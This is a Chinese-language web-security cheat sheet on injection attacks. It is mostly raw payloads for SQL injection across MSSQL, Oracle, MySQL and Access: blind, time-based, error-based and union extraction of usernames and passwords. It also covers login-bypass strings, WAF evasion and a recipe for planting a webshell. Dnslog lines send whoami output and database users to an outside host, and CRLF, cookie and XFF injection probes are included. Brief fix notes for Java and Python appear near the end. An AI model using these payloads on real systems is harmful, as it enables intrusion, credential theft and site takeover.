



应用安全-Web安全-注入篇
SQLServer-ascii()-数字型-2020/5/25-Payload
猜测用户名首字母
https://xxx.test.cn/weixin/zsw/list.aspx?catid=118-(asCii(RIGHT(user,1)))
https://xxx.test.cn/weixin/zsw/list.aspx?catid=117-(asCii(RIGHT(user,1)))
Oracle-dnslog-2020/5/8-Payload
'+or+utl_http.request('http://'||user||'.xxx.dnslog.cn')%3D'1
时间盲注-XFF-2020/4/17-Payload
X-Forward-For:'and(select 1 from (select(sleep(2)))x)#
报错注入-EXP-2020/410-Payload
%,,,,(select%20exp(~(select*from(select%20user())x))),)%3B--%-
时间盲注-Sleep-20204/11-Payload
select * from user where NAME =(select() from (select(sleep()))v);
asp站点
()and = 和 and =2 ()服务器类型判断(ACCESS MSSQL)
http://URL.asp?id=24 and (select count(*) from sysobjects)>0
http://URL.asp?id=24 and (select count(*) from msysobjects)>0
()表名
http://URL.asp?id=24 and (select count(*) from 表名)>0
()列名
and (select count(列名) from 已存在表名)>
()order by 问题记录
(1)
(2)
(3)
(4)安全狗
(5)
(6)
(7)
(8)
(9)(10)
(11)有注入点但无法猜解出表名
PHP站点
()and = 和 and = | and ' =' 和 and '='
()--dbs
(3)数据库类型 - UNION ALL SELECT
(一) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b6a6271,(SELECT (ELT(4667=4667,1))),0x716a787171,0x78))s), 8446744073709551610, 8446744073709551610)))

(二)UNION%20ALL%20SELECT%20NULL,CONCAT(0x716b6a6271,0x7a74576f4d73644479557671796a616b585a745a754b4f476e4862674b6241686f4c79596858454f,0x716a787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
问题记录
(1)
(2)

(3)

Mysql数据库
1.注入点判断
and
()and = 和 and =2 and + if
(2)and if(1,1,0) 和 and if(0,1,0)
(3)and if(null,0,true) 和 and if(nll,0,false) and + sleep --延迟注入
(4)and sleep(3) and + benchmark --延迟注入
(5)and BENCHMARK(10000000,ENCODE('hello','mom')) and + if + sleep --延迟注入
(6)and if(1<2,sleep(3),sleep(1)) like
(7)like 1=1 和 like 1=2 like + if + sleep
(8)like 1=if(1>2,sleep(3),1) 和 like 1=if(1>2,sleep(3),2)
like + if + sleep
(9)like 1=if(1>2,1,sleep(3)) --延迟注入 - 相当于 like 1=sleep(3) - 页面进入死循环 xor
(10) xor 0 和 xor null xor + if
(11) xor if(1,0,1) 和 xor if(1,null,1) or
(12) or 1=1 and + sleep + between
(13)between 1 and sleep(3) --延迟注入 - 页面进入死循环 between + and
(14)between 1 and 1 和 between 1 and 2 and + if + Mysql小数为true原则
(15)and if(0.00000000000000001,1,0) 和 and if(0.0000000000000001,0,1) and <>
(16) and 1<>2 和 and 1<>1 and + if + <>
(17)and 1=if(1<>2,1,0) 和 and 1=if(1<>2,2,1) xor + <>
(18) xor 1<>1 和 xor 2<>null and + ifnull
(19)and 1=ifnull(1,0) 和 and 1=ifnull(null,2) and + ifnull + sleep
(20) and ifnull(sleep(3),0) xor + ifnll
(21)xor ifnull(null,null) and + nullif
(22)and nullif(sleep(3),sleep(3)) 和 and nullif(sleep(3),sleep(2)) 和 and nullif(sleep(2),0) --相应时间一次为6s,3s,2s xor + space
(23)xor space(1) 和 xor space(1)=null and + space
(24) and space(1)=char(32) 和 and space(1)=2 div
(25) div 1=1 和 div 1=2 div + if
(26)div if(1,1,0) 和 div if(1,0,1) having + if
(27) having if(1,1,0) 和 having if(1,0,1) mod
(28) mod 2=1 和 mod 2=2
(29) mod 2 和 mod 1 mod + if
(30)mod if(1,2,0) 和 mod if(1,1,0) like + round
(31)like round(1.2) 和 like round(0) and + case when + sleep
(32)and CASE WHEN 1>0 THEN sleep(3) ELSE sleep(1) end xor + case when + sleep
(33)xor case when 1>0 then sleep(3) else sleep(1) end --页面进入死循环 基于case when注入 参考 https://www.yuque.com/pmiaowu/hcy2bz/vxke5w (2020.5.25) and + 字符串
(34) and 'ccc'=0 和 and 'ccc'=1 xor + 字符串
(35) xor 'ccc' 和 xor null like + elt
(36) like elt(1,1) 和 like elt(2,1) 2.猜字段
order by 3.爆数据库
union select
sqlmap跑数据遇到 XSRF-TOKEN
使用 burp macros 绕过
SQL注入语句-登录框
‘ username #username是否过滤'
' root #password是否过滤'
"username: root
password: '" 以root账号登录(针对对查询结果是否有值做了判断的情况)
root' and 1=1;# 空/任意 以admin账号登录(针对对查询结果是否有值做了判断的情况)
admin' and 1=1;# 空/任意 "以空账号登录
若判定条件为$sql语句执行成功,而不对查询结果处理(如判定是否有值才能正确完成登录重定向)"
and 1=1;# 空/任意 查询语句结果为空,判断语句为:查询出的密码=输入的密码
and 1=1;# 空
用户名输入框中输入:’ or =#,密码随便输入(mysql5..21中不成立:输出报错--)
' rlike (select (case when (1=1) then 1 else 0x28 end)) and '1'='1' or '1'='1
select @@secure_file_priv; --查看是否可以导入导出,为NUll表示不允许,为空表示允许
load data infile 'c:\\xxx\\xxx\\xxx.txt' into table a; --mysql3.x读取方法
select * from user where id=1 and 1=2 union select 1,2,3; --判断表列数(这里判断是否为3列)
select * from user where id=1 and 1=2 union select version(),1,2; --判断表列数+版本号(这里判断是否为3列)
select * from user where id=1 and 1=2 union select version(),database(),2; ----判断表列数+版本号+数据库名(这里判断是否为3列)
select * from user where id=1 and 1=2 union select version(),database(),user(); ----判断表列数+版本号+数据库名+用户名(这里判断是否为3列)
select * from user where id=1 and 1=2 union select 1,2,schema_name from information_schema.schemata;(查询所有数据库)
select * from user where id=1 and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata;(查询所有数据库)
select * from user where id=1 and 1=2 union select 1,2,group_concat(convert(schema_name using latin1)) from information_schema.schemata;
and 1=2 union select 1,2,table_name from information_schema.tables where table_schema=database() ---(根据库名查看表名称)
and 1=2 union select 1,2,group_concat(conver t(table_name using latin1)),4,5,6,7,8,9,
10,11,12,13,14,15 from information_schema.tables where table_schema=database() ---(根据库名查看表名称)
mysql> select column_name from information_schema.columns where table_name=0x75736572; ----(根据表名查看列名,表名为16进制编码,需注意此处可能出现多张同名的表)
union select 1,2,group_concat(convert(column_name using latin1)),4,5,6,7,8,9,10,
11,12,13,14,15 from information_schema.columns where table_name=0x636D735F7573 --(根据表名查看列名,表名为16进制编码,需注意此处可能出现多张同名的表)
and 1=2 union select 1,2,concat_ws(0x2b,userid,username,password),4,5,6,7,8,9,10,
11,12,13,14,15 from cms.cms_users --(根据库、表、列查看用户名和密码,之间用加号分隔)
and 1=2 union select 1,2,concat_ws(0x2b,userid,username,password),4,5,6,7,8,9,10,
11,12,13,14,15 from cms.cms_users --(根据库、表、列查看用户名和密码)
select table_name from information_schema.tables; --(mysql查看数据库中的总表数目)
and (select count (*) from user_tables>0 (oracle查看数据库中的总表数目)
select count(*) from information_schema.tables --(mysql查看所有数据库中的表总数)
mysql> select table_schema,count(*) from information_schema.tables group by table_schema --(查询数据库中每一个库对应的表数目)
mysql> select table_name,table_schema from information_schema.tables where table
_schema='test';
' union select table_name,column_name from information_schema.columns where table_schema='dvwa' and table_name='users’--+
select * from (select name_const(version(),1))a; --查看数据库版本
select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x; --利用数据库报错信息查看数据库版本
select+*+from+(select+NAME_CONST((语句),1),NAME_CONST((语句),1))+as+x)--

update web_ids set host='www.0x50sec.org' where id =1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (语句)),1,62)))a from information_schema.tables group by a)b);
insert into web_ids(host) values((select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (语句)),1,62)))a from information_schema.tables group by a)b)));
SQL注入登录框 - 万能密码 - ASP
'or''=' | 'or''='
root' or 'afs'<>'1sa | empty - Arbitrary
SQL注入登录框 - 万能密码 - PHP
'or 1=1/*
or =#/*
admin' or 'a'='a -- admin'报错 - 》 admin''正常 -》
SQL注入搜索框 - 数字型 - PHP
?cid= and =1 ?cid=211 and 1=2 ?type=2 and (select 1 from(select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)y)%23
SQL注入搜索框 - 数字型- PHP -》select被过滤-》使用%2b配合mysql内置函数注入
http://www.xx.com/content_cygs.php?NID=240 http://www.xx.com/content_cygs.php?NID=235%2b(substring(@@version,1,1)) http://www.xx.com/content_cygs.php?NID=239%2b(substring(@@version,3,1)) http://www.xx.com/content_cygs.php?NID=234%2b(substring(@@version,5,1)) http://www.xx.com/content_cygs.php?NID=239%2bsubstring(ascii(substring(user(),1,1)),1,1)
SQL注入搜索框 - 字符型- PHP
php?city=zhongshan' and 1=(case when 1=1 then 1 else(select 1 from information_schema.tables)end)and'a'='a
php?city=zhongshan' and 0=(case when 1=1 then 1 else(select 1 from informatino_schema.tables)end)and'a'='a
绕过方法整理
大小写转换法 SQL:sEleCt vERsIoN();
特殊字符构造法 select `version`();
编码绕过(常见的SQL编码有unicode、HEX、URL、ascll、base64等) SQL:load_file(0x633A2F77696E646F77732F6D792E696E69)
拼凑法(利用waf的不完整性,只验证一次字符串或者过滤的字符串并不完整) SQL:selselectect verversionsion();
SQLMap+waf拦截情况
(1)

SQL注入 - 字段绕过 - 单引号绕过1
局限性:()服务端采用GBK编码()数据传输时对字符进行url编码
root%d5' or 1=1;# 空/任意
addslashes -> urldecode
<?php
$user = $_GET['username'];
$pass = $_GET['password'];
$con=mysqli_connect("localhost","root","root","test");
if (mysqli_connect_errno($con))
{
echo "连接 MySQL 失败: " . mysqli_connect_error();
}
$adsuser = addslashes($user);
$adsuser1 = urldecode($adsuser);
$sql="SELECT * FROM user where username='$adsuser1'";
echo $sql;
$result = mysqli_query($con,$sql);
$arr = (mysqli_fetch_row($result));
if(is_array($arr)){
header("Location:manager.html"); }else {
echo "Please Login Again!";
header("Refresh:2;url=Login.html");
}
?>
SQL注入 - 字段绕过 - 单引号绕过2
root % and =;# 空/任意 addslashes -> urldecode (配合浏览器 --浏览器会首先做一次urldecode)
<?php
$user = $_GET['username'];
$pass = $_GET['password'];
$con=mysqli_connect("localhost","root","root","test");
if (mysqli_connect_errno($con))
{
echo "连接 MySQL 失败: " . mysqli_connect_error();
}
$adsuser = addslashes($user);
$adsuser1 = urldecode($adsuser);
$sql="SELECT * FROM user where username='$adsuser1'";
echo $sql;
$result = mysqli_query($con,$sql);
$arr = (mysqli_fetch_row($result));
if(is_array($arr)){
header("Location:manager.html"); }else {
echo "Please Login Again!";
header("Refresh:2;url=Login.html");
}
?>
SQL注入 - 字段绕过 - 单引号绕过3
root % and =;# 空/任意 and 一般会考虑转换为 &&
内联注释绕过: /*!1*/=/*!2*/
id= and/*!1=1*/
SQL注入 - 字段绕过 - and绕过
空格过滤转换为 %0a 、+ 或者 /**/
SQL注入 - 字段绕过 - 空格绕过
等号转换为 like greatest between 这些在sqlmap 都有相应的tamper
SQL注入 - 字段绕过 - 等号绕过
/**/select
SQL注入 - 字段绕过 - select绕过
盲注
and (select count(*) from admin) >= --(猜表名)
and (select count (user) from admin ) >= --(猜列名)
select * from user where id= and (select count(id) from user) > ; --(猜列对应的行数,此处3返回正常页面表示可继续加1,直到页面不显示内容)
and (select top len (列名) from 表名) > --(sqlserver中猜列名中的第一列对应的字符数)
and (select len (列名) from 表名 limit ) > --(mysql中猜列名中的第一列字段对应的字符数)
and (select top 1asc (mid (user,,)) from admin) > ——(猜字段的Ascii值,mysql报错)
"mysql> select * from user where id=1 and ascii(substring((select id from user where id=),,))=; --(mysql猜字段的Ascii值)"
select * from users where id= and =(select from information_schema.tables where table_schema='security' and table_name regexp '^u[a-z]' limit ,);
select * from users where id= and =(select from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit ,);
select * from users where id= and =(select from information_schema.tables where table_schema='security' and table_name regexp '^em[a-z]' limit ,);
select from user where id regexp '^[1-9]' limit ; --(列名用正则表达式表示)
select char() --(ascii转换为字符a)
select ascii('a') --(a取ascii值)
select ord('a'); ----(a取ascii值)
select left(database(),); ---取数据库名的前两个字符
mid
数据库名判断 mysql> select * from users where id=1 union select mid(database(),1,2),1,2; --根据查询列数判断数据库名称 "关键字: union select mid database ()
绕过字段: and
"
数据库名判断(暴力猜解) "mysql> select * from users where id=1 and sleep(if((mid(database(),1,1)='s'),2,0
));" "关键字:and sleep if mid database () = '
));
绕过字段: union select
"
length
数据库名判断 mysql> select * from users where id=1 and length(database())>7; --长度大于7判断 "关键字: and length database () >
绕过字段: select =
"
floor
当前user()/database() "mysql> select * from users where id =1 and (select 1 from (select count(*),conca
t(user(),floor(rand(0)*2))x from users group by x)a);
ERROR 1062 (23000): Duplicate entry 'root@1' for key '<group_key>'"
updatexml "UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
改变XML_document中符合XPATH_string的值
而我们的注入语句为:
updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
其中的concat()函数是将其连成一个字符串,因此不会符合XPATH_string的格式,从而出现格式错误,爆出
ERROR 1105 (HY000): XPATH syntax error: ':root@localhost'"
当前user()/database() http://www.hackblog.cn/sql.php?id=1 and (select updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)
暴库 http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select schema_name),0x7e) FROM admin limit 0,1),0x7e),1)
暴表 http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select table_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆字段内容 http://www.hackblog.cn/sql.php?id=1 and mysql> select updatexml(1,concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) from users limit 0,1),0x7e),1);
extractvalue
union联合查询注入
爆数据库名 "mysql> select * from user where id=1 and username = 'root' and (extractvalue('anything',concat('~',(select database()))));
extractvalue()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring()函数截取,一次查看32位
这里查询前5位示意:
select username from security.user where id=1 and (extractvalue(‘anything’,concat(‘#’,substring(hex((select database())),1,5))))"
爆表 http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
爆字段 http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
爆值 http://127.0.0.1/sqli-labs-master/Less-1/?id=0' union select 1,group_concat(username,0x3a,password),3 from users--+
报错型注入
爆表 http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
爆字段 "http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name not in ('user_id','first_name','last_name','us')))) --+
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name not in ('user_id','first_name','last_name','us','user','password','avatar','last_login')))) --+"
爆值 "http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','I-kill-you'))))--+"
geometrycollection
multipoint
polygon
multipolygon
linestring
multilinestring
exp
concat过滤绕过(使用make_set,lpad,repeat,reverse,export_set):
select updatexml(1,make_set(3,0x7e,(select user())),1);
select updatexml(1,lpad('@',30,(select user())),1);
mysql> select updatexml(1,repeat((select user()),2),1);
mysql> select updatexml(1,reverse((select user())),1);
mysql> select updatexml(1,export_set(1|2,'::',(select user())),1);
基于时间
sleep
当前用户名判断 select if(user()='root@',sleep(),null); --用户名判断 (刷新时间可以通过浏览器的开发者选项f12来看,或者使用Firefox的firebug插件,或者burpsuite等工具) "关键字: union select if user () = ' sleep
绕过字段: and
"
数据库名判断 mysql> select * from users where id= and if(ascii(substr((select schema_name from information_schema.schemata limit ,),,))=,sleep(),null); --暴力猜解当前数据库中的数据库名,此处猜解当前数据库在第四个数据库且数据库首字母的ascii是为113(q) "关键字: and if ascii substr select schema_nameinformation limit = sleep ()
绕过字段:union (select)
"
表名判断 mysql> select * from users where id= and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))=,sleep(),null); --暴力猜解当前数据库security中第四张表的首字母为u "关键字:and if ascii substr select information_schema where = ' limit = sleep ()
绕过字段:union (select)
"
列名判断 "mysql> select * from users where id=1 and if(ascii(substr((select column_name f
rom information_schema.columns where table_schema='security' and table_name='use
rs' limit 0,1),1,1))=105,sleep(2),null);
Empty set (2.00 sec) --暴力猜解当前数据库security,users表第1列字段的首字母为i" "关键字:and if ascii substr select information_schema where = ' limit sleep ()
绕过字段:union (select)
"
字段值判断 "mysql> select * from users where id=1 and if(ascii(substr((select password from
security.users limit ,),,))=,sleep(),null); --暴力猜解当前数据库security,users,password列第一列字段的首字母为D
" "关键字:and if ascii substr select from limit = sleep ()
绕过字段:union (select)
"
数据库名称长度判断 mysql> select * from users where id= and sleep(if((length(database())=),,)); "关键字: and sleep if length database () =
绕过字段: select
"
语言/框架中注入漏洞整理 - Java
jdbc:java.sql.statement(类)--可能存在
java.sql.preparedstatement --不存在(推荐使用类)
"String sql = ""select * from user_table where username=
' ""+userName+"" ' and password=' ""+password+"" '"";"
绕过方法:‘or 1 = 1 –
"SELECT * FROM user_table WHERE
username='' ;DROP DATABASE (DB Name) --' and password='' 删除数据库"
String sql = “select id,no from user where id=” + id;
绕过方法:1 or 1 = 1
select id,no from user where id=1 or 1=1
语言/框架中注入漏洞整理 - Python
python中sql存在注入情况:
"sql = ""select id, name from test where id=%d and name='%s'"" %(id, name)
cursor.execute(sql)"
"修复:
args = (id, name)
sql = ""select id, name from test where id=%s and name=%s""
cursor.execute(sql, args)"
"sql = ""select id, name from test where id=""+ str(id) +"" and name='""+ name +""'""
cursor.execute(sql)"
"修复:
name = MySQLdb.escape_string(name)
sql = ""select id, name from test where id=%d and name='%s'"" %(id, name)
cursor.execute(sql)"
注入工具整理
BSQL Hacker
.支持SQL盲注;.可自动对Oracle和MySQL数据库进行攻击 .自动提取数据库的数据和架构
The Mole
.开源 .可绕过IPS/IDS; .攻击范围包括SQL Server、MySQL、Postgres和Oracle Pangolin
.支持Access、MSSql、MySql、Oracle、Informix、DB2、Sybase、PostgreSQL、Sqlite .从检测注入开始到最后控制目标系统都给出了测试步骤 .国内使用率最高的SQL注入测试的安全软件
Access手工注入
'
=
= 猜解表名
and exists(select * from admin) 猜解列名
and exists(select admin from admin) 猜测字段内容
and (select top len(admin) from admin)>n
and (select top asc(mid(admin,,)) from admin)>c Webshell写入
create table cmd (a varchar())
insert into cmd (a) values ('一句话木马')
select * into [a] in 'e:\host\chouwazi.com\web\data\xiao.asp;xiao.xls' 'excel 4.0;' from cmd
drop table cmd
Oracle注入--搜索框
and (select count(*) from user_tables)=-- and = union select ,,table_name,'','',null,, from user_tables and (SELECT count(*) FROM USER_TAB_COLUMNS WHERE table_name='XBLOUSER' )> and = union select ,,COLUMN_NAME,'','',null,, from (select * from (SELECT
COLUMN_NAME FROM USER_TAB_COLUMNS WHERE table_name='XBLOUSER' order by asc )
WHERE ROWNUM<= ORDER BY DESC) WHERE ROWNUM<= -- Param_list:CommandName=getAppVersion) AND =(SELECT UPPER(XMLType(CHR()||CHR()||CHR()||CHR()||CHR()||CHR()||CHR()||(SELECT (CASE WHEN (=) THEN ELSE END) FROM DUAL)||CHR()||CHR()||CHR()||CHR()||CHR()||CHR())) FROM DUAL) AND (=
SqlServer注入--搜索框
Param_list:CommandName=getAppVersion%' AND 7784=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7784=7784) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHAR(113))) AND '%'=' (没整明白其作用,convert用法正确)
Param_list:CommandName=getAppVersion\xCF' AND 7784=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7784=7784) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHAR(113))) limit 10# Param_list:CommandName=getAppVersion\xCF' AND 7784=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7784=7784) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHAR(113))) limit 10#
dnslog注入
获取计算机名
for /F "delims=\" %i in ('whoami') do ping -n 1 %i.xxx.dnslog.info
获取用户名
for /F "delims=\ tokens=2" %i in ('whoami') do ping -n %i.xxx.dnslog.info
Cookie注入
直接使用Request获取参数如:SID=Request("ID"),先取Get值,再取Post值,然后取Cookie值
http://www.xxx.com/1.asp?id=123
如果我们只输 http://www.xxx.com/1.asp
时,就不能看到正常的数据,因为没有参数!
我们想知道有没有Cookies问题(也就是有没有Request("XXX")格式问题),
先用IE输入
http://www.xxx.com/1.asp
加载网页,显示不正常(没有输参数的原因)
之后在IE输入框再输入
javascript:alert(document.cookie="id="+escape(""));
按回车,你会看到弹出一个对话框 内容是: id=
之后,你刷新一个网页,如果正常显示,表示是用
Request("ID") 这样的格式收集数据~~~~,这种格式就可以试Cookies注入
在输入框中输入
javascript:alert(document.cookie="id="+escape("123 and 3=3"));
刷新页面,如果显示正常,可以再试下一步(如果不正常,就有可能也有过滤了)
javascript:alert(document.cookie="id="+escape("123 and 3=4"));刷新一下页面
如果不正常显示,这就表示有注入
CLRF注入
Date 类型
(1)注入 -》 重定向 -》 跳转到恶意页面-》对用户安全按造成影响
(2)注入 -》 XSS 复现
POC | EXP
(1)http://IP:Port%0d%0aSet-Cookie:crlf=true -> 查看 Response -》如果 Set-Cookie字段存在则漏洞存在
(2)/xx/landing?ref=xxx?t=%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%3cscript%3Ealert(9)%3c%2Fscript%3e 分析
()CRLF原理
()响应包数据从 url 中取值
SSTI注入
sqlmap.py -d mysql://root:root@127.0.0.1:3306/test --sql-shell
XFF(X-Forwarded-For)注入
X-Forwarded-for: 127.0.0.1 正常
X-Forwarded-for: 127.0.0.1’ 报错
X-Forwarded-for: 127.0.0.1' and 1=1# 正常
X-Forwarded-for: 127.0.0.1' and 1=2# 报错
